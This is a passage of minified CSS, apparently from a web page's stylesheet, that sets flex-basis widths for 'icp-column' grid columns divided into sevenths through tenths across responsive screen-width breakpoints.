(max-width:1439px){.icp-column[data-sevenths-dmedium-only][data-dmedium-only="1"]{flex-basis:14.2857142857%}.icp-column[data-sevenths-dmedium-only][data-dmedium-only="2"]{flex-basis:28.5714285714%}.icp-column[data-sevenths-dmedium-only][data-dmedium-only="3"]{flex-basis:42.8571428571%}.icp-column[data-sevenths-dmedium-only][data-dmedium-only="4"]{flex-basis:57.1428571429%}.icp-column[data-sevenths-dmedium-only][data-dmedium-only="5"]{flex-basis:71.4285714286%}.icp-column[data-sevenths-dmedium-only][data-dmedium-only="6"]{flex-basis:85.7142857143%}.icp-column[data-sevenths-dmedium-only][data-dmedium-only="7"]{flex-basis:100%}}@media screen and (min-width:1440px){.icp-column[data-sevenths-dlarge][data-dlarge="1"]{flex-basis:14.2857142857%}.icp-column[data-sevenths-dlarge][data-dlarge="2"]{flex-basis:28.5714285714%}.icp-column[data-sevenths-dlarge][data-dlarge="3"]{flex-basis:42.8571428571%}.icp-column[data-sevenths-dlarge][data-dlarge="4"]{flex-basis:57.1428571429%}.icp-column[data-sevenths-dlarge][data-dlarge="5"]{flex-basis:71.4285714286%}.icp-column[data-sevenths-dlarge][data-dlarge="6"]{flex-basis:85.7142857143%}.icp-column[data-sevenths-dlarge][data-dlarge="7"]{flex-basis:100%}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-column[data-sevenths-dlarge-only][data-dlarge-only="1"]{flex-basis:14.2857142857%}.icp-column[data-sevenths-dlarge-only][data-dlarge-only="2"]{flex-basis:28.5714285714%}.icp-column[data-sevenths-dlarge-only][data-dlarge-only="3"]{flex-basis:42.8571428571%}.icp-column[data-sevenths-dlarge-only][data-dlarge-only="4"]{flex-basis:57.1428571429%}.icp-column[data-sevenths-dlarge-only][data-dlarge-only="5"]{flex-basis:71.4285714286%}.icp-column[data-sevenths-dlarge-only][data-dlarge-only="6"]{flex-basis:85.7142857143%}.icp-column[data-sevenths-dlarge-only][data-dlarge-only="7"]{flex-basis:100%}}@media screen and (min-width:1680px){.icp-column[data-sevenths-dxlarge][data-dxlarge="1"]{flex-basis:14.2857142857%}.icp-column[data-sevenths-dxlarge][data-dxlarge="2"]{flex-basis:28.5714285714%}.icp-column[data-sevenths-dxlarge][data-dxlarge="3"]{flex-basis:42.8571428571%}.icp-column[data-sevenths-dxlarge][data-dxlarge="4"]{flex-basis:57.1428571429%}.icp-column[data-sevenths-dxlarge][data-dxlarge="5"]{flex-basis:71.4285714286%}.icp-column[data-sevenths-dxlarge][data-dxlarge="6"]{flex-basis:85.7142857143%}.icp-column[data-sevenths-dxlarge][data-dxlarge="7"]{flex-basis:100%}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-column[data-sevenths-dxlarge-only][data-dxlarge-only="1"]{flex-basis:14.2857142857%}.icp-column[data-sevenths-dxlarge-only][data-dxlarge-only="2"]{flex-basis:28.5714285714%}.icp-column[data-sevenths-dxlarge-only][data-dxlarge-only="3"]{flex-basis:42.8571428571%}.icp-column[data-sevenths-dxlarge-only][data-dxlarge-only="4"]{flex-basis:57.1428571429%}.icp-column[data-sevenths-dxlarge-only][data-dxlarge-only="5"]{flex-basis:71.4285714286%}.icp-column[data-sevenths-dxlarge-only][data-dxlarge-only="6"]{flex-basis:85.7142857143%}.icp-column[data-sevenths-dxlarge-only][data-dxlarge-only="7"]{flex-basis:100%}}.icp-column[data-eighths-all][data-all="1"]{flex-basis:12.5%}.icp-column[data-eighths-all][data-all="2"]{flex-basis:25%}.icp-column[data-eighths-all][data-all="3"]{flex-basis:37.5%}.icp-column[data-eighths-all][data-all="4"]{flex-basis:50%}.icp-column[data-eighths-all][data-all="5"]{flex-basis:62.5%}.icp-column[data-eighths-all][data-all="6"]{flex-basis:75%}.icp-column[data-eighths-all][data-all="7"]{flex-basis:87.5%}.icp-column[data-eighths-all][data-all="8"]{flex-basis:100%}@media screen and (max-width:511px){.icp-column[data-eighths-msmall][data-msmall="1"]{flex-basis:12.5%}.icp-column[data-eighths-msmall][data-msmall="2"]{flex-basis:25%}.icp-column[data-eighths-msmall][data-msmall="3"]{flex-basis:37.5%}.icp-column[data-eighths-msmall][data-msmall="4"]{flex-basis:50%}.icp-column[data-eighths-msmall][data-msmall="5"]{flex-basis:62.5%}.icp-column[data-eighths-msmall][data-msmall="6"]{flex-basis:75%}.icp-column[data-eighths-msmall][data-msmall="7"]{flex-basis:87.5%}.icp-column[data-eighths-msmall][data-msmall="8"]{flex-basis:100%}}@media screen and (max-width:767px){.icp-column[data-eighths-mobile][data-mobile="1"]{flex-basis:12.5%}.icp-column[data-eighths-mobile][data-mobile="2"]{flex-basis:25%}.icp-column[data-eighths-mobile][data-mobile="3"]{flex-basis:37.5%}.icp-column[data-eighths-mobile][data-mobile="4"]{flex-basis:50%}.icp-column[data-eighths-mobile][data-mobile="5"]{flex-basis:62.5%}.icp-column[data-eighths-mobile][data-mobile="6"]{flex-basis:75%}.icp-column[data-eighths-mobile][data-mobile="7"]{flex-basis:87.5%}.icp-column[data-eighths-mobile][data-mobile="8"]{flex-basis:100%}}@media screen and (min-width:512px) and (max-width:767px){.icp-column[data-eighths-mlarge-only][data-mlarge-only="1"]{flex-basis:12.5%}.icp-column[data-eighths-mlarge-only][data-mlarge-only="2"]{flex-basis:25%}.icp-column[data-eighths-mlarge-only][data-mlarge-only="3"]{flex-basis:37.5%}.icp-column[data-eighths-mlarge-only][data-mlarge-only="4"]{flex-basis:50%}.icp-column[data-eighths-mlarge-only][data-mlarge-only="5"]{flex-basis:62.5%}.icp-column[data-eighths-mlarge-only][data-mlarge-only="6"]{flex-basis:75%}.icp-column[data-eighths-mlarge-only][data-mlarge-only="7"]{flex-basis:87.5%}.icp-column[data-eighths-mlarge-only][data-mlarge-only="8"]{flex-basis:100%}}@media screen and (min-width:768px){.icp-column[data-eighths-tablet][data-tablet="1"]{flex-basis:12.5%}.icp-column[data-eighths-tablet][data-tablet="2"]{flex-basis:25%}.icp-column[data-eighths-tablet][data-tablet="3"]{flex-basis:37.5%}.icp-column[data-eighths-tablet][data-tablet="4"]{flex-basis:50%}.icp-column[data-eighths-tablet][data-tablet="5"]{flex-basis:62.5%}.icp-column[data-eighths-tablet][data-tablet="6"]{flex-basis:75%}.icp-column[data-eighths-tablet][data-tablet="7"]{flex-basis:87.5%}.icp-column[data-eighths-tablet][data-tablet="8"]{flex-basis:100%}}@media screen and (min-width:768px) and (max-width:991px){.icp-column[data-eighths-tablet-only][data-tablet-only="1"]{flex-basis:12.5%}.icp-column[data-eighths-tablet-only][data-tablet-only="2"]{flex-basis:25%}.icp-column[data-eighths-tablet-only][data-tablet-only="3"]{flex-basis:37.5%}.icp-column[data-eighths-tablet-only][data-tablet-only="4"]{flex-basis:50%}.icp-column[data-eighths-tablet-only][data-tablet-only="5"]{flex-basis:62.5%}.icp-column[data-eighths-tablet-only][data-tablet-only="6"]{flex-basis:75%}.icp-column[data-eighths-tablet-only][data-tablet-only="7"]{flex-basis:87.5%}.icp-column[data-eighths-tablet-only][data-tablet-only="8"]{flex-basis:100%}}@media screen and (max-width:991px){.icp-column[data-eighths-touch][data-touch="1"]{flex-basis:12.5%}.icp-column[data-eighths-touch][data-touch="2"]{flex-basis:25%}.icp-column[data-eighths-touch][data-touch="3"]{flex-basis:37.5%}.icp-column[data-eighths-touch][data-touch="4"]{flex-basis:50%}.icp-column[data-eighths-touch][data-touch="5"]{flex-basis:62.5%}.icp-column[data-eighths-touch][data-touch="6"]{flex-basis:75%}.icp-column[data-eighths-touch][data-touch="7"]{flex-basis:87.5%}.icp-column[data-eighths-touch][data-touch="8"]{flex-basis:100%}}@media screen and (min-width:992px){.icp-column[data-eighths-dsmall][data-dsmall="1"]{flex-basis:12.5%}.icp-column[data-eighths-dsmall][data-dsmall="2"]{flex-basis:25%}.icp-column[data-eighths-dsmall][data-dsmall="3"]{flex-basis:37.5%}.icp-column[data-eighths-dsmall][data-dsmall="4"]{flex-basis:50%}.icp-column[data-eighths-dsmall][data-dsmall="5"]{flex-basis:62.5%}.icp-column[data-eighths-dsmall][data-dsmall="6"]{flex-basis:75%}.icp-column[data-eighths-dsmall][data-dsmall="7"]{flex-basis:87.5%}.icp-column[data-eighths-dsmall][data-dsmall="8"]{flex-basis:100%}}@media screen and (min-width:992px) and (max-width:1359px){.icp-column[data-eighths-dsmall-only][data-dsmall-only="1"]{flex-basis:12.5%}.icp-column[data-eighths-dsmall-only][data-dsmall-only="2"]{flex-basis:25%}.icp-column[data-eighths-dsmall-only][data-dsmall-only="3"]{flex-basis:37.5%}.icp-column[data-eighths-dsmall-only][data-dsmall-only="4"]{flex-basis:50%}.icp-column[data-eighths-dsmall-only][data-dsmall-only="5"]{flex-basis:62.5%}.icp-column[data-eighths-dsmall-only][data-dsmall-only="6"]{flex-basis:75%}.icp-column[data-eighths-dsmall-only][data-dsmall-only="7"]{flex-basis:87.5%}.icp-column[data-eighths-dsmall-only][data-dsmall-only="8"]{flex-basis:100%}}@media screen and (min-width:1360px){.icp-column[data-eighths-dmedium][data-dmedium="1"]{flex-basis:12.5%}.icp-column[data-eighths-dmedium][data-dmedium="2"]{flex-basis:25%}.icp-column[data-eighths-dmedium][data-dmedium="3"]{flex-basis:37.5%}.icp-column[data-eighths-dmedium][data-dmedium="4"]{flex-basis:50%}.icp-column[data-eighths-dmedium][data-dmedium="5"]{flex-basis:62.5%}.icp-column[data-eighths-dmedium][data-dmedium="6"]{flex-basis:75%}.icp-column[data-eighths-dmedium][data-dmedium="7"]{flex-basis:87.5%}.icp-column[data-eighths-dmedium][data-dmedium="8"]{flex-basis:100%}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-column[data-eighths-dmedium-only][data-dmedium-only="1"]{flex-basis:12.5%}.icp-column[data-eighths-dmedium-only][data-dmedium-only="2"]{flex-basis:25%}.icp-column[data-eighths-dmedium-only][data-dmedium-only="3"]{flex-basis:37.5%}.icp-column[data-eighths-dmedium-only][data-dmedium-only="4"]{flex-basis:50%}.icp-column[data-eighths-dmedium-only][data-dmedium-only="5"]{flex-basis:62.5%}.icp-column[data-eighths-dmedium-only][data-dmedium-only="6"]{flex-basis:75%}.icp-column[data-eighths-dmedium-only][data-dmedium-only="7"]{flex-basis:87.5%}.icp-column[data-eighths-dmedium-only][data-dmedium-only="8"]{flex-basis:100%}}@media screen and (min-width:1440px){.icp-column[data-eighths-dlarge][data-dlarge="1"]{flex-basis:12.5%}.icp-column[data-eighths-dlarge][data-dlarge="2"]{flex-basis:25%}.icp-column[data-eighths-dlarge][data-dlarge="3"]{flex-basis:37.5%}.icp-column[data-eighths-dlarge][data-dlarge="4"]{flex-basis:50%}.icp-column[data-eighths-dlarge][data-dlarge="5"]{flex-basis:62.5%}.icp-column[data-eighths-dlarge][data-dlarge="6"]{flex-basis:75%}.icp-column[data-eighths-dlarge][data-dlarge="7"]{flex-basis:87.5%}.icp-column[data-eighths-dlarge][data-dlarge="8"]{flex-basis:100%}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-column[data-eighths-dlarge-only][data-dlarge-only="1"]{flex-basis:12.5%}.icp-column[data-eighths-dlarge-only][data-dlarge-only="2"]{flex-basis:25%}.icp-column[data-eighths-dlarge-only][data-dlarge-only="3"]{flex-basis:37.5%}.icp-column[data-eighths-dlarge-only][data-dlarge-only="4"]{flex-basis:50%}.icp-column[data-eighths-dlarge-only][data-dlarge-only="5"]{flex-basis:62.5%}.icp-column[data-eighths-dlarge-only][data-dlarge-only="6"]{flex-basis:75%}.icp-column[data-eighths-dlarge-only][data-dlarge-only="7"]{flex-basis:87.5%}.icp-column[data-eighths-dlarge-only][data-dlarge-only="8"]{flex-basis:100%}}@media screen and (min-width:1680px){.icp-column[data-eighths-dxlarge][data-dxlarge="1"]{flex-basis:12.5%}.icp-column[data-eighths-dxlarge][data-dxlarge="2"]{flex-basis:25%}.icp-column[data-eighths-dxlarge][data-dxlarge="3"]{flex-basis:37.5%}.icp-column[data-eighths-dxlarge][data-dxlarge="4"]{flex-basis:50%}.icp-column[data-eighths-dxlarge][data-dxlarge="5"]{flex-basis:62.5%}.icp-column[data-eighths-dxlarge][data-dxlarge="6"]{flex-basis:75%}.icp-column[data-eighths-dxlarge][data-dxlarge="7"]{flex-basis:87.5%}.icp-column[data-eighths-dxlarge][data-dxlarge="8"]{flex-basis:100%}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-column[data-eighths-dxlarge-only][data-dxlarge-only="1"]{flex-basis:12.5%}.icp-column[data-eighths-dxlarge-only][data-dxlarge-only="2"]{flex-basis:25%}.icp-column[data-eighths-dxlarge-only][data-dxlarge-only="3"]{flex-basis:37.5%}.icp-column[data-eighths-dxlarge-only][data-dxlarge-only="4"]{flex-basis:50%}.icp-column[data-eighths-dxlarge-only][data-dxlarge-only="5"]{flex-basis:62.5%}.icp-column[data-eighths-dxlarge-only][data-dxlarge-only="6"]{flex-basis:75%}.icp-column[data-eighths-dxlarge-only][data-dxlarge-only="7"]{flex-basis:87.5%}.icp-column[data-eighths-dxlarge-only][data-dxlarge-only="8"]{flex-basis:100%}}.icp-column[data-ninths-all][data-all="1"]{flex-basis:11.1111111111%}.icp-column[data-ninths-all][data-all="2"]{flex-basis:22.2222222222%}.icp-column[data-ninths-all][data-all="3"]{flex-basis:33.3333333333%}.icp-column[data-ninths-all][data-all="4"]{flex-basis:44.4444444444%}.icp-column[data-ninths-all][data-all="5"]{flex-basis:55.5555555556%}.icp-column[data-ninths-all][data-all="6"]{flex-basis:66.6666666667%}.icp-column[data-ninths-all][data-all="7"]{flex-basis:77.7777777778%}.icp-column[data-ninths-all][data-all="8"]{flex-basis:88.8888888889%}.icp-column[data-ninths-all][data-all="9"]{flex-basis:100%}@media screen and (max-width:511px){.icp-column[data-ninths-msmall][data-msmall="1"]{flex-basis:11.1111111111%}.icp-column[data-ninths-msmall][data-msmall="2"]{flex-basis:22.2222222222%}.icp-column[data-ninths-msmall][data-msmall="3"]{flex-basis:33.3333333333%}.icp-column[data-ninths-msmall][data-msmall="4"]{flex-basis:44.4444444444%}.icp-column[data-ninths-msmall][data-msmall="5"]{flex-basis:55.5555555556%}.icp-column[data-ninths-msmall][data-msmall="6"]{flex-basis:66.6666666667%}.icp-column[data-ninths-msmall][data-msmall="7"]{flex-basis:77.7777777778%}.icp-column[data-ninths-msmall][data-msmall="8"]{flex-basis:88.8888888889%}.icp-column[data-ninths-msmall][data-msmall="9"]{flex-basis:100%}}@media screen and (max-width:767px){.icp-column[data-ninths-mobile][data-mobile="1"]{flex-basis:11.1111111111%}.icp-column[data-ninths-mobile][data-mobile="2"]{flex-basis:22.2222222222%}.icp-column[data-ninths-mobile][data-mobile="3"]{flex-basis:33.3333333333%}.icp-column[data-ninths-mobile][data-mobile="4"]{flex-basis:44.4444444444%}.icp-column[data-ninths-mobile][data-mobile="5"]{flex-basis:55.5555555556%}.icp-column[data-ninths-mobile][data-mobile="6"]{flex-basis:66.6666666667%}.icp-column[data-ninths-mobile][data-mobile="7"]{flex-basis:77.7777777778%}.icp-column[data-ninths-mobile][data-mobile="8"]{flex-basis:88.8888888889%}.icp-column[data-ninths-mobile][data-mobile="9"]{flex-basis:100%}}@media screen and (min-width:512px) and (max-width:767px){.icp-column[data-ninths-mlarge-only][data-mlarge-only="1"]{flex-basis:11.1111111111%}.icp-column[data-ninths-mlarge-only][data-mlarge-only="2"]{flex-basis:22.2222222222%}.icp-column[data-ninths-mlarge-only][data-mlarge-only="3"]{flex-basis:33.3333333333%}.icp-column[data-ninths-mlarge-only][data-mlarge-only="4"]{flex-basis:44.4444444444%}.icp-column[data-ninths-mlarge-only][data-mlarge-only="5"]{flex-basis:55.5555555556%}.icp-column[data-ninths-mlarge-only][data-mlarge-only="6"]{flex-basis:66.6666666667%}.icp-column[data-ninths-mlarge-only][data-mlarge-only="7"]{flex-basis:77.7777777778%}.icp-column[data-ninths-mlarge-only][data-mlarge-only="8"]{flex-basis:88.8888888889%}.icp-column[data-ninths-mlarge-only][data-mlarge-only="9"]{flex-basis:100%}}@media screen and (min-width:768px){.icp-column[data-ninths-tablet][data-tablet="1"]{flex-basis:11.1111111111%}.icp-column[data-ninths-tablet][data-tablet="2"]{flex-basis:22.2222222222%}.icp-column[data-ninths-tablet][data-tablet="3"]{flex-basis:33.3333333333%}.icp-column[data-ninths-tablet][data-tablet="4"]{flex-basis:44.4444444444%}.icp-column[data-ninths-tablet][data-tablet="5"]{flex-basis:55.5555555556%}.icp-column[data-ninths-tablet][data-tablet="6"]{flex-basis:66.6666666667%}.icp-column[data-ninths-tablet][data-tablet="7"]{flex-basis:77.7777777778%}.icp-column[data-ninths-tablet][data-tablet="8"]{flex-basis:88.8888888889%}.icp-column[data-ninths-tablet][data-tablet="9"]{flex-basis:100%}}@media screen and (min-width:768px) and (max-width:991px){.icp-column[data-ninths-tablet-only][data-tablet-only="1"]{flex-basis:11.1111111111%}.icp-column[data-ninths-tablet-only][data-tablet-only="2"]{flex-basis:22.2222222222%}.icp-column[data-ninths-tablet-only][data-tablet-only="3"]{flex-basis:33.3333333333%}.icp-column[data-ninths-tablet-only][data-tablet-only="4"]{flex-basis:44.4444444444%}.icp-column[data-ninths-tablet-only][data-tablet-only="5"]{flex-basis:55.5555555556%}.icp-column[data-ninths-tablet-only][data-tablet-only="6"]{flex-basis:66.6666666667%}.icp-column[data-ninths-tablet-only][data-tablet-only="7"]{flex-basis:77.7777777778%}.icp-column[data-ninths-tablet-only][data-tablet-only="8"]{flex-basis:88.8888888889%}.icp-column[data-ninths-tablet-only][data-tablet-only="9"]{flex-basis:100%}}@media screen and (max-width:991px){.icp-column[data-ninths-touch][data-touch="1"]{flex-basis:11.1111111111%}.icp-column[data-ninths-touch][data-touch="2"]{flex-basis:22.2222222222%}.icp-column[data-ninths-touch][data-touch="3"]{flex-basis:33.3333333333%}.icp-column[data-ninths-touch][data-touch="4"]{flex-basis:44.4444444444%}.icp-column[data-ninths-touch][data-touch="5"]{flex-basis:55.5555555556%}.icp-column[data-ninths-touch][data-touch="6"]{flex-basis:66.6666666667%}.icp-column[data-ninths-touch][data-touch="7"]{flex-basis:77.7777777778%}.icp-column[data-ninths-touch][data-touch="8"]{flex-basis:88.8888888889%}.icp-column[data-ninths-touch][data-touch="9"]{flex-basis:100%}}@media screen and (min-width:992px){.icp-column[data-ninths-dsmall][data-dsmall="1"]{flex-basis:11.1111111111%}.icp-column[data-ninths-dsmall][data-dsmall="2"]{flex-basis:22.2222222222%}.icp-column[data-ninths-dsmall][data-dsmall="3"]{flex-basis:33.3333333333%}.icp-column[data-ninths-dsmall][data-dsmall="4"]{flex-basis:44.4444444444%}.icp-column[data-ninths-dsmall][data-dsmall="5"]{flex-basis:55.5555555556%}.icp-column[data-ninths-dsmall][data-dsmall="6"]{flex-basis:66.6666666667%}.icp-column[data-ninths-dsmall][data-dsmall="7"]{flex-basis:77.7777777778%}.icp-column[data-ninths-dsmall][data-dsmall="8"]{flex-basis:88.8888888889%}.icp-column[data-ninths-dsmall][data-dsmall="9"]{flex-basis:100%}}@media screen and (min-width:992px) and (max-width:1359px){.icp-column[data-ninths-dsmall-only][data-dsmall-only="1"]{flex-basis:11.1111111111%}.icp-column[data-ninths-dsmall-only][data-dsmall-only="2"]{flex-basis:22.2222222222%}.icp-column[data-ninths-dsmall-only][data-dsmall-only="3"]{flex-basis:33.3333333333%}.icp-column[data-ninths-dsmall-only][data-dsmall-only="4"]{flex-basis:44.4444444444%}.icp-column[data-ninths-dsmall-only][data-dsmall-only="5"]{flex-basis:55.5555555556%}.icp-column[data-ninths-dsmall-only][data-dsmall-only="6"]{flex-basis:66.6666666667%}.icp-column[data-ninths-dsmall-only][data-dsmall-only="7"]{flex-basis:77.7777777778%}.icp-column[data-ninths-dsmall-only][data-dsmall-only="8"]{flex-basis:88.8888888889%}.icp-column[data-ninths-dsmall-only][data-dsmall-only="9"]{flex-basis:100%}}@media screen and (min-width:1360px){.icp-column[data-ninths-dmedium][data-dmedium="1"]{flex-basis:11.1111111111%}.icp-column[data-ninths-dmedium][data-dmedium="2"]{flex-basis:22.2222222222%}.icp-column[data-ninths-dmedium][data-dmedium="3"]{flex-basis:33.3333333333%}.icp-column[data-ninths-dmedium][data-dmedium="4"]{flex-basis:44.4444444444%}.icp-column[data-ninths-dmedium][data-dmedium="5"]{flex-basis:55.5555555556%}.icp-column[data-ninths-dmedium][data-dmedium="6"]{flex-basis:66.6666666667%}.icp-column[data-ninths-dmedium][data-dmedium="7"]{flex-basis:77.7777777778%}.icp-column[data-ninths-dmedium][data-dmedium="8"]{flex-basis:88.8888888889%}.icp-column[data-ninths-dmedium][data-dmedium="9"]{flex-basis:100%}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-column[data-ninths-dmedium-only][data-dmedium-only="1"]{flex-basis:11.1111111111%}.icp-column[data-ninths-dmedium-only][data-dmedium-only="2"]{flex-basis:22.2222222222%}.icp-column[data-ninths-dmedium-only][data-dmedium-only="3"]{flex-basis:33.3333333333%}.icp-column[data-ninths-dmedium-only][data-dmedium-only="4"]{flex-basis:44.4444444444%}.icp-column[data-ninths-dmedium-only][data-dmedium-only="5"]{flex-basis:55.5555555556%}.icp-column[data-ninths-dmedium-only][data-dmedium-only="6"]{flex-basis:66.6666666667%}.icp-column[data-ninths-dmedium-only][data-dmedium-only="7"]{flex-basis:77.7777777778%}.icp-column[data-ninths-dmedium-only][data-dmedium-only="8"]{flex-basis:88.8888888889%}.icp-column[data-ninths-dmedium-only][data-dmedium-only="9"]{flex-basis:100%}}@media screen and (min-width:1440px){.icp-column[data-ninths-dlarge][data-dlarge="1"]{flex-basis:11.1111111111%}.icp-column[data-ninths-dlarge][data-dlarge="2"]{flex-basis:22.2222222222%}.icp-column[data-ninths-dlarge][data-dlarge="3"]{flex-basis:33.3333333333%}.icp-column[data-ninths-dlarge][data-dlarge="4"]{flex-basis:44.4444444444%}.icp-column[data-ninths-dlarge][data-dlarge="5"]{flex-basis:55.5555555556%}.icp-column[data-ninths-dlarge][data-dlarge="6"]{flex-basis:66.6666666667%}.icp-column[data-ninths-dlarge][data-dlarge="7"]{flex-basis:77.7777777778%}.icp-column[data-ninths-dlarge][data-dlarge="8"]{flex-basis:88.8888888889%}.icp-column[data-ninths-dlarge][data-dlarge="9"]{flex-basis:100%}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-column[data-ninths-dlarge-only][data-dlarge-only="1"]{flex-basis:11.1111111111%}.icp-column[data-ninths-dlarge-only][data-dlarge-only="2"]{flex-basis:22.2222222222%}.icp-column[data-ninths-dlarge-only][data-dlarge-only="3"]{flex-basis:33.3333333333%}.icp-column[data-ninths-dlarge-only][data-dlarge-only="4"]{flex-basis:44.4444444444%}.icp-column[data-ninths-dlarge-only][data-dlarge-only="5"]{flex-basis:55.5555555556%}.icp-column[data-ninths-dlarge-only][data-dlarge-only="6"]{flex-basis:66.6666666667%}.icp-column[data-ninths-dlarge-only][data-dlarge-only="7"]{flex-basis:77.7777777778%}.icp-column[data-ninths-dlarge-only][data-dlarge-only="8"]{flex-basis:88.8888888889%}.icp-column[data-ninths-dlarge-only][data-dlarge-only="9"]{flex-basis:100%}}@media screen and (min-width:1680px){.icp-column[data-ninths-dxlarge][data-dxlarge="1"]{flex-basis:11.1111111111%}.icp-column[data-ninths-dxlarge][data-dxlarge="2"]{flex-basis:22.2222222222%}.icp-column[data-ninths-dxlarge][data-dxlarge="3"]{flex-basis:33.3333333333%}.icp-column[data-ninths-dxlarge][data-dxlarge="4"]{flex-basis:44.4444444444%}.icp-column[data-ninths-dxlarge][data-dxlarge="5"]{flex-basis:55.5555555556%}.icp-column[data-ninths-dxlarge][data-dxlarge="6"]{flex-basis:66.6666666667%}.icp-column[data-ninths-dxlarge][data-dxlarge="7"]{flex-basis:77.7777777778%}.icp-column[data-ninths-dxlarge][data-dxlarge="8"]{flex-basis:88.8888888889%}.icp-column[data-ninths-dxlarge][data-dxlarge="9"]{flex-basis:100%}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-column[data-ninths-dxlarge-only][data-dxlarge-only="1"]{flex-basis:11.1111111111%}.icp-column[data-ninths-dxlarge-only][data-dxlarge-only="2"]{flex-basis:22.2222222222%}.icp-column[data-ninths-dxlarge-only][data-dxlarge-only="3"]{flex-basis:33.3333333333%}.icp-column[data-ninths-dxlarge-only][data-dxlarge-only="4"]{flex-basis:44.4444444444%}.icp-column[data-ninths-dxlarge-only][data-dxlarge-only="5"]{flex-basis:55.5555555556%}.icp-column[data-ninths-dxlarge-only][data-dxlarge-only="6"]{flex-basis:66.6666666667%}.icp-column[data-ninths-dxlarge-only][data-dxlarge-only="7"]{flex-basis:77.7777777778%}.icp-column[data-ninths-dxlarge-only][data-dxlarge-only="8"]{flex-basis:88.8888888889%}.icp-column[data-ninths-dxlarge-only][data-dxlarge-only="9"]{flex-basis:100%}}.icp-column[data-tenths-all][data-all="1"]{flex-basis:10%}.icp-column[data-tenths-all][data-all="2"]{flex-basis:20%}.icp-column[data-tenths-all][data-all="3"]{flex-basis:30%}.icp-column[data-tenths-all][data-all="4"]{flex-basis:40%}.icp-column[data-tenths-all][data-all="5"]{flex-basis:50%}.icp-column[data-tenths-all][data-all="6"]{flex-basis:60%}.icp-column[data-tenths-all][data-all="7"]{flex-basis:70%}.icp-column[data-tenths-all][data-all="8"]{flex-basis:80%}.icp-column[data-tenths-all][data-all="9"]{flex-basis:90%}.icp-column[data-tenths-all][data-all="10"]{flex-basis:100%}@media screen and (max-width:511px){.icp-column[data-tenths-msmall][data-msmall="1"]{flex-basis:10%}.icp-column[data-tenths-msmall][data-msmall="2"]{flex-basis:20%}.icp-column[data-tenths-msmall][data-msmall="3"]{flex-basis:30%}.icp-column[data-tenths-msmall][data-msmall="4"]{flex-basis:40%}.icp-column[data-tenths-msmall][data-msmall="5"]{flex-basis:50%}.icp-column[data-tenths-msmall][data-msmall="6"]{flex-basis:60%}.icp-column[data-tenths-msmall][data-msmall="7"]{flex-basis:70%}.icp-column[data-tenths-msmall][data-msmall="8"]{flex-basis:80%}.icp-column[data-tenths-msmall][data-msmall="9"]{flex-basis:90%}.icp-column[data-tenths-msmall][data-msmall="10"]{flex-basis:100%}}@media screen and (max-width:767px){.icp-column[data-tenths-mobile][data-mobile="1"]{flex-basis:10%}.icp-column[data-tenths-mobile][data-mobile="2"]{flex-basis:20%}.icp-column[data-tenths-mobile][data-mobile="3"]{flex-basis:30%}.icp-column[data-tenths-mobile][data-mobile="4"]{flex-basis:40%}.icp-column[data-tenths-mobile][data-mobile="5"]{flex-basis:50%}.icp-column[data-tenths-mobile][data-mobile="6"]{flex-basis:60%}.icp-column[data-tenths-mobile][data-mobile="7"]{flex-basis:70%}.icp-column[data-tenths-mobile][data-mobile="8"]{flex-basis:80%}.icp-column[data-tenths-mobile][data-mobile="9"]{flex-basis:90%}.icp-column[data-tenths-mobile][data-mobile="10"]{flex-basis:100%}}@media screen and (min-width:512px) and (max-width:767px){.icp-column[data-tenths-mlarge-only][data-mlarge-only="1"]{flex-basis:10%}.icp-column[data-tenths-mlarge-only][data-mlarge-only="2"]{flex-basis:20%}.icp-column[data-tenths-mlarge-only][data-mlarge-only="3"]{flex-basis:30%}.icp-column[data-tenths-mlarge-only][data-mlarge-only="4"]{flex-basis:40%}.icp-column[data-tenths-mlarge-only][data-mlarge-only="5"]{flex-basis:50%}.icp-column[data-tenths-mlarge-only][data-mlarge-only="6"]{flex-basis:60%}.icp-column[data-tenths-mlarge-only][data-mlarge-only="7"]{flex-basis:70%}.icp-column[data-tenths-mlarge-only][data-mlarge-only="8"]{flex-basis:80%}.icp-column[data-tenths-mlarge-only][data-mlarge-only="9"]{flex-basis:90%}.icp-column[data-tenths-mlarge-only][data-mlarge-only="10"]{flex-basis:100%}}@media screen and (min-width:768px){.icp-column[data-tenths-tablet][data-tablet="1"]{flex-basis:10%}.icp-column[data-tenths-tablet][data-tablet="2"]{flex-basis:20%}.icp-column[data-tenths-tablet][data-tablet="3"]{flex-basis:30%}.icp-column[data-tenths-tablet][data-tablet="4"]{flex-basis:40%}.icp-column[data-tenths-tablet][data-tablet="5"]{flex-basis:50%}.icp-column[data-tenths-tablet][data-tablet="6"]{flex-basis:60%}.icp-column[data-tenths-tablet][data-tablet="7"]{flex-basis:70%}.icp-column[data-tenths-tablet][data-tablet="8"]{flex-basis:80%}.icp-column[data-tenths-tablet][data-tablet="9"]{flex-basis:90%}.icp-column[data-tenths-tablet][data-tablet="10"]{flex-basis:100%}}@media screen and (min-width:768px) and (max-width:991px){.icp-column[data-tenths-tablet-only][data-tablet-only="1"]{flex-basis:10%}.icp-column[data-tenths-tablet-only][data-tablet-only="2"]{flex-basis:20%}.icp-column[data-tenths-tablet-only][data-tablet-only="3"]{flex-basis:30%}.icp-column[data-tenths-tablet-only][data-tablet-only="4"]{flex-basis:40%}.icp-column[data-tenths-tablet-only][data-tablet-only="5"]{flex-basis:50%}.icp-column[data-tenths-tablet-only][data-tablet-only="6"]{flex-basis:60%}.icp-column[data-tenths-tablet-only][data-tablet-only="7"]{flex-basis:70%}.icp-column[data-tenths-tablet-only][data-tablet-only="8"]{flex-basis:80%}.icp-column[data-tenths-tablet-only][data-tablet-only="9"]{flex-basis:90%}.icp-column[data-tenths-tablet-only][data-tablet-only="10"]{flex-basis:100%}}@media screen and 